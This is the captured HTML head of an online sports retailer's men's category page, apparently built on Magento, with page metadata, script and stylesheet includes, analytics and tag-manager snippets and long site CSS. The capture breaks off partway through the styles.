

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/muskarci.html?akcija=9&manufacturer=153
body_size: 66478
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Obuća, odeća i sportska oprema za muškarce"/>
<meta name="description" content="Renomirani brendovi obuće, odeće i sportske opreme za muškarce. Nađite na jednom mestu u našoj web prodavnici sve što je potrebno za muškarca od glave do pete."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="noindex,nofollow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Veliki izbor Odeće, Obuće i Aksesoara za Muškarce | Planeta Sport"/>
<meta property="og:description" content="Renomirani brendovi obuće, odeće i sportske opreme za muškarce. Nađite na jednom mestu u našoj web prodavnici sve što je potrebno za muškarca od glave do pete."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/muskarci.html"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/730df358d17d054d41286016a848c691/6/2/629993-040.jpg?v=6fda055592"/>
<title>Veliki izbor Odeće, Obuće i Aksesoara za Muškarce | Planeta Sport</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc="></script>

<script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/muskarci.html" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: 